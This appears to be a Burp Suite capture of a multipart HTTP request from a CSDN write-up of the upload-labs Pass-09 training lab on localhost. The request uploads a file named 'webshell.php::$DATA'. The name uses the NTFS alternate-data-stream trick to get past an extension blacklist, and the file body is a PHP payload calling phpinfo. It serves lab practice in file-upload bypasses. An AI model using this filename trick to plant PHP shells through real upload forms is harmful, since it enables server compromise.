 Pretty Raw Hex \n
1 POST /upload-labs/Pass-09/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------289027598927540671211636159603
8 Content-Length: 381
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 -----------------------------289027598927540671211636159603
20 Content-Disposition: form-data; name="upload_file"; filename="webshell.php::$DATA"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 -----------------------------289027598927540671211636159603
25 Content-Disposition: form-data; name="submit"
26
27 □□
28 -----------------------------289027598927540671211636159603--
29
CSDN @重庆森林不在重庆